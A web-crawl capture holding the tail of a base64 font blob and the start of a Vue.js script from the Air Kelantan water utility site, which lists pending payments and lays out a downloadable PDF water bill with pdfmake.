ABAfAADQABAFsACwABAIH/3wABAEoADQACAfX/6QJL/+kAAgHw/7cB9f/wAAIAWAAOAIH/nwA6ALIADwDS/+YA1AAOANb/5gDZABMA2gAOAN0ADgDeAAsA4f/lAOb/5gDn//QA7QASAPIADwD2/+cA+f/oAP4AAAEEAA8BDQAPARn/5gEzAA4BOf/mATr/5wFDAA4BRf/mAUf/5QFI/+gBSf/lAUr/6AFM/+QBUAAOAVEADwFdAA4BYv/mAWT/5gFmAA4BbP/mAW3/5wFvAA4BcAAPA9AACwPRAA8D3P/mA90ADgQF/+YEDf/mBBAADgQTAA8EFQAPBB4ADgQuAAsEMAALBDIACwQ0/+UENf/oBJL/5gSU/+UElf/oBKH/[base64]/A0ADQgNEA0YDSAOhA6IDowOkA6UDpgOnA6kDqgOrA6wDrQOuA68DsAOxA7IDswO0A7UDtgO3A7gDyAPJA8oDywPMA80DzgPPA9AD0QPSA9MD1APVA9YD1wPYA9kD2gPbA9wD3QPuA/AD8gP0BAkECwQNBCIEKAQuBJgEnQShBSIFJAADAe//9QHw/+4Dm//1AAMADf/mAEH/9ABh/+8AAwBK/+4AW//qAfD/8AADAFv/wQH//+YCS//oAAMASgAPAFgAMgBbABEAAwBb/+UB///rAkv/7QA7ALIAEADS/+AA0//oANQAEADW/+AA2QAUAN0AEADh/+EA5v/gAO0AEwDyABAA+f/gAQQAEAEI/+gBDQAQARf/6AEZ/+ABG//oAR3/6AEf/+gBIf/oATn/4AFB/+gBRf/gAUf/4QFI/+ABSf/hAUr/4AFN/+EBUAAQAVEAEAFY/+kBYv/fAWT/3gFmABABav/oAWz/3wFu//IBbwAQAXAAEAPRABAD2P/oA9v/6APc/+AEBf/gBAj/6AQL/+gEDf/fBBMAEAQVABAEJv/oBCj/6AQq/+gENP/hBDX/4ASS/+AElP/hBJX/4ASh/98ABABY/+8AW//fAJr/7gHw/80ABAANABQAQQARAFb/4gBhABMABQA4/9gDKf/YAyv/2AMt/9gE2v/YAAUAI//DAFj/7wBb/98Amv/uAfD/zQAFAFv/pAHw/1QB9f/xAf//8QJL//MABQANAA8AQQAMAFb/6wBhAA4CS//pAAYAEP+EABL/hAGG/4QBiv+EAY7/hAGP/4QACAAE/9gAVv+1AFv/xwBt/rgAfP8oAIH/TQCG/44Aif+hAAkB7f/uAe//9QHw//EB8v/yA2f/7gOT//IDm//1A5z/7gOd/+4ACQHt/+UB7//xAfD/6wHy/+kDZ//lA5P/6QOb//EDnP/lA53/5QABAIUABAAMAD8AXwCWAJ0AsgDSANQA1QDWANcA2ADZANoA2wDcAN0A3gDgAOEA4gDjAOQA5QDmAOcA6ADpAOoA6wDsAO0A7gDvAPEA9gD3APgA+wD8AP4A/[base64]/rwD3/7ABA/+wAQT/rwEY/9YBGgALARz/4gEe/7ABIAAMASL/sAFC/7ABUf+vAWD/sAFh/7ABYwALAWUACwFr/7ABcP+vAYQADQGFAA0BhwANAYgADQGJAA0CBf+/Ag4ADgIP/+0CEgAOAioADgIr/+0CLAANAi4ADgI0/+0D3v/wA9//sAPh/9YD4/+wA+QACwPm/7AD7QALA/YADQP3AA0D+gANBAH/sAQGAAsEB/+wBAz/sAQOAAsEFP/wBBb/8AQa/7AEHP+wBB3/sAQn/9YEKf+wBCv/1gQvAAsEMQALBDMACwQ4/7AFBf+/BQz/7QUP/+0FEAAOBRT/7QUVAA0ARQDS/vUA1P/1ANb+9QDa//AA3f/1AN7/6wDh/+cA5v/DAOwAAADwAAAA8QAAAPMAAAD0AAAA9QAAAPb/zwD4AAAA+gAAAPsAAAD+AAABAAAAAQUAAAEZ/8gBKwAAATP/8AE2AAABOf71ATr/zgE8AAABPgAAAUP/8AFF/vUBR//nAUn/5wFM/98BUP/1AVMAAAFVAAABVwAAAVwAAAFd//ABYv/RAWT/7AFm//UBbP+gAW3/0QFv//UD0P/rA9z+9QPd//AD4AAAA+IAAAPnAAAD7AAABAIAAAQF/8gEDf+tBBD/8AQe//AEIwAABCUAAAQu/+sEMP/rBDL/6wQ0/+cENwAABJL+9QSU/+cElwAABKH/rQBGANL/5gDW/+YA2v/yAN7/7gDh/+gA5v/mAOwAAADu//EA8AAAAPEAAADzAAAA9AAAAPUAAAD2/9AA+AAAAPoAAAD7AAAA/gAAAQAAAAEFAAABGf/nASsAAAEz//IBNP/xATYAAAE5/+YBOv/OATwAAAE+AAABQ//yAUT/8QFF/+YBR//oAUn/6AFTAAABVQAAAVcAAAFcAAABXf/yAV7/8QFi/+cBZP/tAWz/5gFt/9AD0P/uA9z/5gPd//ID4AAAA+IAAAPl//ED5wAAA+wAAAQCAAAEBf/nBA3/5wQQ//IEEf/xBB7/8gQf//EEIwAABCUAAAQu/+4EMP/uBDL/7gQ0/+gENwAABJL/5gSU/+gElwAABKH/5wAPAAr/4gANABQADv/PAEEAEgBK/+oAVv/YAFj/6gBhABMAbf+uAHz/zQCB/6AAhv/BAIn/wAGN/9MCS//NABAAOP+wADr/7QA9/9ACtP/QAyn/sAMr/7ADLf+wAz3/0AM//9AD9P/QBIv/0ASN/9AEj//QBNr/sATd/+0E3//tABAALv/uADn/7gKw/+4Csf/uArL/7gKz/+4DAP/uAy//7gMx/+4DM//uAzX/7gM3/+4DOf/uBH3/7gR//+4E3P/uABAALv/sADn/7AKw/+wCsf/sArL/7AKz/+wDAP/sAy//7AMx/+wDM//sAzX/7AM3/+wDOf/sBH3/7AR//+wE3P/sABEAOgAUADsAEgA9ABYCtAAWAzsAEgM9ABYDPwAWA+4AEgPwABID8gASA/QAFgSLABYEjQAWBI8AFgTdABQE3wAUBOEAEgATAFP/7AGFAAACxv/sAsf/7ALI/+wCyf/sAsr/7AMU/+wDFv/sAxj/7ARm/+wEaP/sBGr/7ARs/+wEbv/sBHD/7ARy/+wEev/sBLv/7AAVAAb/8gAL//IAWv/zAF3/8wGE//IBhf/yAYf/8gGI//IBif/yAs//8wLQ//MDPv/zA/X/8wP2//ID9//yA/r/8gSM//MEjv/zBJD/8wTe//ME4P/zAFEABv/AAAv/wADS/vUA1v71ANr/8ADe/+sA4f/nAOb/wwDsAAAA7v/JAPAAAADxAAAA8wAAAPQAAAD1AAAA9v/PAPgAAAD6AAAA+wAAAP4AAAEAAAABBQAAARn/yAErAAABM//wATT/yQE2AAABOf71ATr/zgE8AAABPgAAAUP/8AFE/8kBRf71AUf/5wFJ/+cBTP/fAVMAAAFVAAABVwAAAVwAAAFd//ABXv/JAWL/0QFk/+wBbP+gAW3/0QGE/8ABhf/AAYf/wAGI/8ABif/AA9D/6wPc/vUD3f/wA+AAAAPiAAAD5f/JA+cAAAPsAAAD9v/AA/f/wAP6/8AEAgAABAX/yAQN/60EEP/wBBH/yQQe//AEH//JBCMAAAQlAAAELv/rBDD/6wQy/+sENP/nBDcAAASS/vUElP/nBJcAAASh/60AIgA4/9UAOv/kADv/7AA9/90CBQAOAk0ADgK0/90DKf/VAyv/1QMt/9UDO//sAz3/3QM//90DTQAOA04ADgNPAA4DUAAOA1EADgNSAA4DUwAOA2gADgNpAA4DagAOA+7/7APw/+wD8v/sA/T/3QSL/90Ejf/dBI//3QTa/9UE3f/kBN//5ATh/+wAWwAG/8oAC//KANL/0gDW/9IA2v/0AN7/7QDh/+EA5v/UAOz/0QDu/+8A8P/RAPH/0QDz/9EA9P/RAPX/0QD2/8kA+P/RAPr/0QD7/9EA/v/RAQD/0QEF/9EBCf/lARn/1AEa/+YBIP/jASv/0QEz//QBNP/vATb/0QE5/9IBOv/EATz/0QE+/9EBQ//0AUT/7wFF/9IBR//hAUn/4QFT/9EBVf/RAVf/0QFc/9EBXf/0AV7/7wFi/9QBY//1AWT/5wFs/9IBbf/JAYT/ygGF/8oBh//KAYj/ygGJ/8oD0P/tA9z/0gPd//QD4P/RA+L/0QPk/+YD5f/vA+f/0QPs/9ED7f/mA/b/ygP3/8oD+v/KBAL/0QQF/9QEBv/mBA3/0wQO/+YEEP/0BBH/7wQe//QEH//vBCP/0QQl/9EELv/tBC//5gQw/+0EMf/mBDL/7QQz/+YENP/hBDf/0QSS/9IElP/hBJf/0QSh/9MAKQBH/+wASP/sAEn/7ABL/+wAVf/sAJT/7ACZ/+wCvP/sAr3/7AK+/+wCv//sAsD/7ALY/+wC2v/sAtz/7ALe/+wC4P/sAuL/7ALk/+wC5v/sAuj/7ALq/+wC7P/sAu7/7ALw/+wC8v/sBFL/7ARU/+wEVv/sBFj/7ARa/+wEXP/sBF7/7ARg/+wEdP/sBHb/7AR4/+wEfP/sBLf/7ATE/+wExv/sADYABgAQAAsAEAANABQAQQASAEf/6ABI/+gASf/oAEv/6ABV/+gAYQATAJT/6ACZ/+gBhAAQAYUAEAGHABABiAAQAYkAEAK8/+gCvf/oAr7/6AK//+gCwP/oAtj/6ALa/+gC3P/oAt7/6ALg/+gC4v/oAuT/6ALm/+gC6P/oAur/6ALs/+gC7v/oAvD/6ALy/+gD9gAQA/cAEAP6ABAEUv/oBFT/6ARW/+gEWP/oBFr/6ARc/+gEXv/oBGD/6AR0/+gEdv/oBHj/6AR8/+gEt//oBMT/6ATG/+gASgBH/8UASP/FAEn/xQBL/8UATAAgAE8AIABQACAAU/+AAFX/xQBX/5AAWwALAJT/xQCZ/8UB2/+QArz/xQK9/8UCvv/FAr//xQLA/8UCxv+AAsf/gALI/4ACyf+AAsr/gALY/8UC2v/FAtz/xQLe/8UC4P/FAuL/xQLk/8UC5v/FAuj/xQLq/8UC7P/FAu7/xQLw/8UC8v/FAxT/gAMW/4ADGP+AAyD/kAMi/5ADJP+QAyb/kAMo/5AEUv/FBFT/xQRW/8UEWP/FBFr/xQRc/8UEXv/FBGD/xQRm/4AEaP+ABGr/gARs/4AEbv+ABHD/gARy/4AEdP/FBHb/xQR4/8UEev+ABHz/xQS3/8UEu/+ABMT/xQTG/8UEyAAgBMoAIATMACAE2f+QAAEA9AAEAAYACwAMACUAJwAoACkAKgAvADAAMwA0ADUANgA4ADoAOwA8AD0APgA/[base64]/ID9AP1A/YD9wP6A/wD/QQ5BDsEPQQ/[base64]/oE5QTmBOoE7QTzBPgApwAQ/xYAEv8WACX/VgAu/vgAOAAUAEX/3gBH/+sASP/rAEn/6wBL/+sAU//rAFX/6wBW/+YAWf/qAFr/6ABd/+gAlP/rAJn/6wCb/+oAsv9WAYb/FgGK/xYBjv8WAY//FgIF/8ACTf/AApr/VgKb/1YCnP9WAp3/VgKe/1YCn/9WAqD/VgK1/94Ctv/eArf/3gK4/94Cuf/eArr/3gK7/94CvP/rAr3/6wK+/+sCv//rAsD/6wLG/+sCx//rAsj/6wLJ/+sCyv/rAsv/6gLM/+oCzf/qAs7/6gLP/+gC0P/oAtH/VgLS/94C0/9WAtT/3gLV/1YC1v/eAtj/6wLa/+sC3P/rAt7/6wLg/+sC4v/rAuT/6wLm/+sC6P/rAur/6wLs/+sC7v/rAvD/6wLy/+sDAP74AxT/6wMW/+sDGP/rAykAFAMrABQDLQAUAzD/6gMy/+oDNP/qAzb/6gM4/+oDOv/qAz7/6ANN/8ADTv/AA0//wANQ/8ADUf/AA1L/wANT/8ADaP/AA2n/wANq/8AD9f/oA/3/VgP+/94EOf9WBDr/3gQ7/1YEPP/eBD3/VgQ+/94EP/9WBED/3gRB/1YEQv/eBEP/VgRE/94ERf9WBEb/3gRH/1YESP/eBEn/VgRK/94ES/9WBEz/3gRN/1YETv/eBE//VgRQ/94EUv/rBFT/6wRW/+sEWP/rBFr/6wRc/+sEXv/rBGD/6wRm/+sEaP/rBGr/6wRs/+sEbv/rBHD/6wRy/+sEdP/rBHb/6wR4/+sEev/rBHz/6wR+/+oEgP/qBIL/6gSE/+oEhv/qBIj/6gSK/+oEjP/oBI7/6ASQ/+gEtP9WBLX/3gS3/+sEu//rBL//6gTE/+sExv/rBNoAFATe/+gE4P/[base64]/[base64]/AA4DwQPBAAwDxAPEAAUDxQPFAA4DxgPGAAUD9gP3AAED+gP6AAEEpwSnAAME5gTmAAkE6gTqAA0E6wTrAAoE7QTtAAkE+QT5AAoE+gT6ABIE/AT8AAoAAQCGAAYACwCWALIA1ADVANcA2gDcAN0A3gDgAOEA4gDjAOQA5QDmAOwA7gD3APwA/gD/AQQBBQEKAQ0BGAEZARoBLgEvATABMwE0ATUBNwE5ATsBQwFEAVQBVgFYAVwBXQFeAYQBhQGHAYgBiQIFAhkCKAIpAioDyAPJA8sDzAPNA84DzwPQA9ED0gPTA9QD1gPXA9gD2gPbA9wD3QPeA98D4QPiA+MD5APlA+YD5wPtA/YD9wP6A/[base64]/AD8AA0A/gD+AA0A/wD/[base64]/wP/[base64]/[base64]/AD8ADPA/ID8gDQA/QD9wDRA/oD/[base64]/cABAP6A/[base64]/[base64]/AA0DQANAABQDQQNBABcDQgNCABQDQwNDABcDRANEABQDRQNFABcDSgNLAAkDTANMABoDTQNTAAoDXgNiAAkDaANqAAoDbwNvAAkDgAOAAB0DgQOEABYDiAOKAAkDkwOTABoD7gPuABED8APwABED8gPyABED9AP0AA0D9QP1AAsD9gP3AAwD+gP6AAwD+wP7AAED/AP8AAgD/QP9AAID/gP+AAMEOQQ5AAIEOgQ6AAMEOwQ7AAIEPAQ8AAMEPQQ9AAIEPgQ+AAMEPwQ/[base64]/[base64]/[base64]/AD8AARA/ID8gARA/QD9AAOA/UD9QAMA/YD9wANA/oD+gANA/wD/AAJA/0D/QADA/4D/[base64]/ZDUlQgA/ZGUkEgBCZNT0wgBFhOQVYgBIpST00gBLxUUksgA/[base64]//[base64]/ABoCbQAcAmQAAgcMABQCdQJ3AngCcgJvAnECcAJzAnYCdAAbABUAFgAXABgAGQAaABwAHQAUAAIGtgAUBKwErQKLBKgEqQSqBKsCgASuABcAGQAYABYAGwAUABoAHQAcABUErwAA//8AFQAAAAEAAgADAAQABwAIAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFQAAAAEAAgADAAQABQAIAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFgAAAAEAAgADAAQABgAIAAkADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//wAWAAAAAQACAAMABAAGAAgACgANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABYAAAABAAIAAwAEAAYACAALAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFgAAAAEAAgADAAQABgAIAAwADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAEPkgA2BvIFtAW4BfAHAAX2BbwHDgYyBjoF/AaGB1QFwAZyBkIGAgdkBggGSgaSBg4HHAXEBcgGFAcqBcwF0AXUBlIGWgYaBp4HOAXYBnwGYgYgB0YGJgZqBqoGLAXcBeAF5AXoBrYGwgbOBtoG5gXsAAIHAgDrAowCTQJMAksCSgJCAgAB/wH+Af0B/[base64]/A4ADgQOCA4MDhAOFA4YDhwOIA4kDigOLA4wDjQOOA48DkAUdA5EDkgOUA5MDlQOWA5cDmAOZA5oDmwOcA54DnwOgBRsFHATmBOcE6ATpBPME9gT0BPUE+gT7BPwE6gTrBOwFBQUIBQkFDAUOBQ8CGwURBP0E/gT/BQAFAQUCBQMFBAUeBR8FIAUhBRIFFAUVAjIFFwI0BRgFFgIwAiYCLAUmBScAAgcAAPoCAQKMAesB6gHpAegB5wHmAeUB5AHjAeICTQJMAksCSgJCAgAB/wH+Af0B/[base64]/[base64]/[base64]/[base64]/IH+Af+CAQABwgmB/[base64]/gD/AQABAQECAQMBBAEFAQYBBwEwATQBNgE4AToBPAFCAUQBRgFKAU0BWgKXApkCtQK2ArcCuAK5AroCuwK8Ar0CvgK/[base64]/[base64]/[base64]/[base64]/AAIArAKsAAIAqQRlAAIArQKrAAIAqARnAAIAqwKuAAIAqgS6AAIArAKxAAIAqQR9AAIArQKwAAIAqAR/AAIAqwMvAAIAqgS+AAIArATTAAMAqgCpBNwAAwCqAKkAAgARACUAKQAAACsALQAFAC8ANAAIADYAOwAOAD0APgAUAEUASQAWAEsATQAbAE8AVAAeAFYAWwAkAF0AXgAqAIEAgQAsAIMAgwAtAIYAhgAuAIkAiQAvAI0AjQAwAJgAmwAxANAA0AA1AAA="
};

--- FILE ---
content_type: text/javascript
request_url: https://airkelantan.com.my/wp-content/themes/generatepress_child/script/billing.js?ver=1.3
body_size: 8827
content:
Vue.use(VueRouter);
Vue.use(Vuetify);
Vue.use(window.vuelidate.default);
Vue.use(window.VueTheMask);

const validationMixin = window.vuelidate.validationMixin;

const { required, maxLength, email, minValue } = window.validators;

const { mask } = window.VueTheMask;

const config = {
  headers: {
    "Content-Type": "application/x-www-form-urlencoded",
  },
};

const pendingPaymentTable = Vue.component("pendingPaymentTable", {
  props: {
    data: {
      type: [Array, Object],
      requred: true,
    },
  },
  template: `
  <div v-if="data.length">
    <v-simple-table class="mt-5">
      <template v-slot:default>
        <thead class="blue-grey">
          <tr>
            <th colspan="5" class="white--text">Bayaran Belum Dikemaskini ({{ data.length }})</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td class="dark-col">Order ID</td>
            <td class="text-center dark-col">Tarikh Bayaran</td>
            <td class="text-center dark-col">No. Resit</td>
            <td class="text-center dark-col">Saluran Bayaran</td>
            <td class="text-right dark-col">Amaun</td>
          </tr>
          <tr v-for="d in data" :key="d">
            <td class="dark-col">
              <p>{{ d.orderid }}</p>
              <p>{{ d.description }}</p>
            </td>
            <td class="text-center dark-col">{{ d.paid_at }}</td>
            <td class="text-center dark-col">{{ d.invoice }}</td>
            <td class="text-center dark-col">{{ d.channel.toUpperCase() }}</td>
            <td class="text-right dark-col">RM {{ d.amount }}</td>
           
          </tr>
          <tr>
            <td class="dark-col text-right" colspan="5">Jumlah Bayaran Belum Dikemaskini: <strong id="ARREARS">RM {{ data.reduce((a, b) => parseFloat(a) + (parseFloat(b['amount']) || 0), 0).toFixed(2) }}</strong></td>
          </tr>
        </tbody>
      </template>
    </v-simple-table>
  </div>
`,
});

Vue.component("resultTable", {
  props: {
    result: {
      type: Object,
      requred: true,
    },
    downloadpdf: {
      type: [Array, Object],
      requred: true,
    },

    pendingPayment: {
      type: [Array, Object],
      requred: true,
    },
  },
  components: { pendingPaymentTable },
  methods: {
    async generatePdf() {
      let json = {
        accno_with_accno_old: this.downloadpdf.accno_with_accno_old,
        accno: this.downloadpdf.accno.replace(/-/g, ""),
        meterno: this.downloadpdf.meterno,
        deposit: this.downloadpdf.deposit,
        billno: this.downloadpdf.billno,
        cname: this.downloadpdf.cname,
        houseno_addr1: this.downloadpdf.houseno_addr1,
        addr2: this.downloadpdf.addr2
          ? this.downloadpdf.addr2
          : this.downloadpdf.pcode_addr3,
        pcode_addr3: this.downloadpdf.addr2
          ? this.downloadpdf.pcode_addr3
          : null,
        roundno: this.downloadpdf.roundno,
        resp1: this.downloadpdf.resp1,
        accno_old: this.downloadpdf.accno_old,
        walkseq: this.downloadpdf.walkseq,
        tariff: this.downloadpdf.tariff,
        gstrate: this.downloadpdf.gstrate,
        gstamt: this.downloadpdf.gstamt,
        gstcode: this.downloadpdf.gstcode,
        code1: this.downloadpdf.code1,
        days: this.downloadpdf.days,
        amt: this.downloadpdf.amt,
        wtr_adj_amt: this.downloadpdf.wtr_adj_amt,
        gstamt1: this.downloadpdf.gstamt1,
        dep_tambahan: this.downloadpdf.dep_tambahan,
        arrears: this.downloadpdf.arrears,
        total_all: this.downloadpdf.total_all,
        curr_reading: this.downloadpdf.curr_reading,
        bill_date: this.downloadpdf.bill_date,
        last_reading: this.downloadpdf.last_reading,
        last_bill_date: this.downloadpdf.last_bill_date,
        cons: this.downloadpdf.cons,
        total_to_pay: this.downloadpdf.total_all,
        barcode_accno: textToBase64Barcode(
          this.downloadpdf.accno.replace(/-/g, "")
        ),
        barcode_billno: textToBase64Barcode(this.downloadpdf.billno),
        barcode_total_all: textToBase64Barcode(
          this.downloadpdf.total_all.replace(/,/g, "")
        ),
        misc_details: this.prepareMiscDetails(),
        cons_details: this.prepareConsDetails(),
        bill_details: this.prepareBillDetails(),
        // "pel_pelarasan": (roundValue(this.downloadpdf.total_all) - this.downloadpdf.total_all).toFixed(2),
      };

      let summaryTotal = [
        [
          {
            text: "Kod Tarif",
            border: [false, false, false, false],
          },
          {
            text: ":",
            border: [false, false, false, false],
          },
          {
            text: "$tariff",
            border: [false, false, false, false],
          },
          {
            text: "Bil. Semasa",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: ": RM",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: "$amt",
            style: "textRight",
            border: [false, false, false, false],
          },
        ],
        [
          {
            text: null, //"Kod CBP"
            border: [false, false, false, false],
          },
          {
            text: null, //":"
            border: [false, false, false, false],
          },
          {
            text: null, //"$gstcode"
            border: [false, false, false, false],
          },
          {
            text: "Pelarasan Anggaran",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: ": RM",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: "$wtr_adj_amt",
            style: "textRight",
            border: [false, false, false, false],
          },
        ],
        [
          {
            text: null, //"Jenis Bacaan"
            border: [false, false, false, false],
          },
          {
            text: null, //":"
            border: [false, false, false, false],
          },
          {
            text: null, //"$code1"
            border: [false, false, false, false],
          },
          {
            text: "Pelarasan Cukai",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: ": RM",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: "$gstamt1",
            style: "textRight",
            border: [false, false, false, false],
          },
        ],
        [
          {
            text: null, //"Bilangan Hari"
            border: [false, false, false, false],
          },
          {
            text: null, //":"
            border: [false, false, false, false],
          },
          {
            text: null, //"$days"
            border: [false, false, false, false],
          },
          {
            text: "Deposit Tambahan",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: ": RM",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: "$dep_tambahan",
            style: "textRight",
            border: [false, false, false, false],
          },
        ],
        [
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "Tunggakan",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: ": RM",
            style: "textRight",
            border: [false, false, false, false],
          },
          {
            text: "$arrears",
            style: "textRight",
            border: [false, false, false, false],
          },
        ],
        [
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "",
            border: [false, false, false, false],
          },
          {
            text: "Jumlah Bil",
            style: ["textRight", "textBold"],
            border: [false, true, false, false],
          },
          {
            text: ": RM",
            style: ["textRight", "textBold"],
            border: [false, true, false, false],
          },
          {
            text: "$total_all",
            style: ["textRight", "textBold"],
            border: [false, true, false, false],
          },
        ],
      ];

      // if ((roundValue(this.downloadpdf.total_all) - this.downloadpdf.total_all) !== 0) {
      //     summaryTotal.push([{
      //         "text": "",
      //         border: [false, false, false, false, ]
      //     }, {
      //         "text": "",
      //         border: [false, false, false, false, ]
      //     }, {
      //         "text": "",
      //         border: [false, false, false, false, ]
      //     }, {
      //         "text": "Pel. Penggenapan",
      //         "style": ["textRight", "textBold"],
      //         border: [false, false, false, false]
      //     }, {
      //         "text": ": RM",
      //         "style": ["textRight", "textBold"],
      //         border: [false, false, false, false]
      //     }, {
      //         "text": "$pel_pelarasan",
      //         "style": ["textRight", "textBold"],
      //         border: [false, false, false, false]
      //     }]);
      // }

      summaryTotal.push([
        {
          text: "",
          border: [false, false, false, false],
        },
        {
          text: "",
          border: [false, false, false, false],
        },
        {
          text: "",
          border: [false, false, false, false],
        },
        {
          text: "Jumlah Perlu Dibayar",
          style: ["textRight", "textBold"],
          border: [false, true, false, false],
        },
        {
          text: ": RM",
          style: ["textRight", "textBold"],
          border: [false, true, false, false],
        },
        {
          text: "$total_to_pay",
          style: ["textRight", "textBold"],
          border: [false, true, false, false],
        },
      ]);

      let docDefinition = {
        pageSize: "A4",
        content: [
          {
            stack: [
              {
                margin: [0, 0, 0, 0],
                table: {
                  widths: ["*", 100, 100],
                  body: "$misc_details",
                },
              },
              {
                headerRows: 1,
                margin: [0, 10, 0, 0],
                table: {
                  widths: ["*", 100, "*", "*", "*"],
                  body: "$cons_details",
                },
              },
              {
                headerRows: 1,
                margin: [0, 10, 0, 0],
                table: {
                  widths: [150, "*", "*", "*"],
                  body: "$bill_details",
                },
              },
              {
                headerRows: 1,
                margin: [0, 60, 0, 0],
                table: {
                  widths: [40, 20, "*", 100, 30, 70],
                  body: summaryTotal,
                },
              },
            ],
          },
        ],
        header: [
          {
            stack: [
              {
                text: "AIR KELANTAN SDN. BHD. (291969-M)",
                style: "header",
                margin: [0, 0, 0, 5],
              },
              {
                text: "Wisma Air Kelantan, Lot 188, Jalan Tuan Guru Nik Abdul Aziz, 15050 Kota Bharu, Kelantan",
                style: "header2",
                alignment: "center",
                margin: [0, 0, 0, 5],
              },
              {
                text: '"Dan Kami jadikan tiap-tiap sesuatu yang hidup dari air"',
                style: "header2",
                alignment: "center",
                margin: [0, 10, 0, 5],
              },
              {
                text: "'Surah Al-Anbia'. Ayat 30",
                style: "headerH2",
                alignment: "center",
                margin: [0, 0, 0, 20],
              },
              {
                table: {
                  widths: ["*", "*", "*", "*"],
                  headerRows: 1,
                  body: [
                    [
                      {
                        text: "No. Akaun",
                        style: "",
                        border: [false, true, false, true],
                      },
                      {
                        text: "Deposit",
                        style: "textCenter",
                        border: [false, true, false, true],
                      },
                      {
                        text: "Tarikh Bil",
                        style: "textCenter",
                        border: [false, true, false, true],
                      },
                      {
                        text: "No. Invois / No. Bil",
                        style: "textRight",
                        border: [false, true, false, true],
                      },
                    ],
                    [
                      {
                        text: "$accno",
                        style: "",
                        border: [false, false, false, false],
                      },
                      {
                        text: "$deposit",
                        style: "textCenter",
                        border: [false, false, false, false],
                      },
                      {
                        text: "$bill_date",
                        style: "textCenter",
                        border: [false, false, false, false],
                      },
                      {
                        text: "$billno",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                  ],
                },
              },
              {
                layout: "noBorders",
                table: {
                  widths: [270, 80, 130, 10, "*"],
                  body: [
                    [
                      {
                        text: "$cname",
                      },
                      {
                        text: "BK",
                        style: "textRight",
                      },
                      {
                        text: "$roundno",
                      },
                      {
                        text: "-",
                      },
                      {
                        text: "$walkseq",
                      },
                    ],
                    [
                      {
                        text: "$houseno_addr1",
                      },
                      {
                        text: "MR",
                        style: "textRight",
                      },
                      {
                        text: "$resp1",
                      },
                      {
                        text: "",
                      },
                      {
                        text: "",
                      },
                    ],
                    [
                      {
                        text: "$addr2",
                      },
                      {
                        text: "AK. LAMA",
                        style: "textRight",
                      },
                      {
                        text: "$accno_old",
                      },
                      {
                        text: "",
                      },
                      {
                        text: "",
                      },
                    ],
                    [
                      {
                        text: "$pcode_addr3",
                      },
                      {
                        text: "",
                      },
                      {
                        text: "",
                      },
                      {
                        text: "",
                      },
                      {
                        text: "",
                      },
                    ],
                  ],
                },
                margin: [0, 10, 0, 0],
              },
            ],
            margin: [20, 20, 20, 40],
          },
        ],
        footer: [
          {
            stack: [
              {
                table: {
                  widths: ["*", "*", "*", "*"],
                  body: [
                    [
                      {
                        text: "No. Akaun",
                        border: [false, true, false, true],
                      },
                      {
                        text: "Bil Air",
                        style: "textRight",
                        border: [false, true, false, true],
                      },
                      {
                        text: "Tarikh Bil",
                        style: "textRight",
                        border: [false, true, false, true],
                      },
                      {
                        text: "No. Invois / No. Bil",
                        style: "textRight",
                        border: [false, true, false, true],
                      },
                    ],
                    [
                      {
                        text: "$accno",
                        border: [false, false, false, false],
                      },
                      {
                        text: "",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                      {
                        text: "$bill_date",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                      {
                        text: "$billno",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        image: "$barcode_accno",
                        width: 120,
                        height: 15,
                        colSpan: 3,
                        border: [false, false, false, false],
                      },
                      null,
                      null,
                      {
                        image: "$barcode_billno",
                        width: 80,
                        height: 15,
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        border: [false, false, false, false],
                        colSpan: 3,
                        layout: "noBorders",
                        table: {
                          widths: [60, "*"],
                          body: [
                            [
                              {
                                text: "Akaun Lama: ",
                              },
                              {
                                text: "$accno_old",
                              },
                            ],
                          ],
                        },
                      },
                      null,
                      null,
                      {
                        text: "",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        text: "$cname",
                        colSpan: 3,
                        border: [false, false, false, false],
                      },
                      null,
                      null,
                      {
                        text: "Jumlah (RM)",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        text: "$houseno_addr1",
                        border: [false, false, false, false],
                        colSpan: 3,
                      },
                      null,
                      null,
                      {
                        text: "$total_to_pay",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        text: "$addr2",
                        colSpan: 3,
                        border: [false, false, false, false],
                      },
                      null,
                      null,
                      {
                        image: "$barcode_total_all",
                        width: 70,
                        height: 15,
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                    [
                      {
                        text: "$pcode_addr3",
                        border: [false, false, false, false],
                        colSpan: 3,
                      },
                      null,
                      null,
                      {
                        text: null, //"TARIKH BIL",
                        style: "textRight",
                        border: [false, false, false, false],
                      },
                    ],
                  ],
                },
              },
              {
                text: "*** Cetakan dari aplikasi myAKsb. Sekiranya terdapat perbezaan, maklumat di sistem utama adalah dirujuk. ***",
                style: "disclaimer",
                alignment: "center",
                margin: [0, 20, 0, 5],
              },
            ],
            margin: [20, 20, 20, 20],
          },
        ],
        defaultStyle: {
          fontSize: 10,
          margin: [8, 4, 8, 4],
        },
        styles: {
          header: {
            fontSize: 11,
